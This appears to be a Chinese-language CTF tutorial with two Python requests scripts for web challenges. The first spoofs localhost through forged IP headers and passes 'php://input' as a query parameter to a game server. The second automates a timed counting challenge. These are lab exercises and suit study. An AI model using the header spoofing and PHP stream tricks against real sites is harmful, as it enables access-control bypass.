第一种方法
使用的 pyhton 版本及库
本文中的 python 使用的是 python3
引用库
import re
import requests
使用 headers 属性构造头文件
headers = {
'Host':'ctfgame.acdxvfsvd.net:20008',
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding':'gzip, deflate',
'X-remote-IP':'127.0.0.1',
'X-Requested-With':'127.0.0.1',
'x-remote-addr':'127.0.0.1',
'X-Real-IP':'127.0.0.1',
'REMOTE_ADDR':'127.0.0.1',
'Connection':'close',
'Content-Type':'application/x-www-form-urlencoded',
}
使用 requests 中的 post 方法构造请求
requsets.post(url,data,headers)
全部代码
import requests
import re
url = "http://ctfgame.acdxvfsvd.net:20008/?9527=php://input&go_Lakes=453"
postdata ="nctf_is_good"
# postdata ={"pageSize":60,"pageNumber":1,"withCoupon":0,"sortType":0} //使用数组传递多个参数
headers = {
'Host':'ctfgame.acdxvfsvd.net:20008',
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding':'gzip, deflate',
'X-remote-IP':'127.0.0.1',
'X-Requested-With':'127.0.0.1',
'x-remote-addr':'127.0.0.1',
'X-Real-IP':'127.0.0.1',
'REMOTE_ADDR':'127.0.0.1',
'Connection':'close',
'Content-Type':'application/x-www-form-urlencoded',
}
r = requests.post(url=url,data =postdata,headers=headers)
print(r.text)
print(url)
第二种方法:
使用的 pyhton 版本及库
本文中的 python 使用的是 python2
全部代码:
import requests
url = "http://119.23.73.3:5001/web10/"
mysession = requests.session()
text = mysession.get(url)
test = text.content
# 获取网页源代码
answernum = text.content.count("moctf")-1
# 统计该网页源代码中存在多少moctf
url2="http://119.23.73.3:5001/web10/work.php"
data2 = {
"answer":answernum
} #需要使用post传递的参数
print mysession.post(url2,data=data2).content
# 传递参数
适用题目:http://119.23.73.3:5001/web10/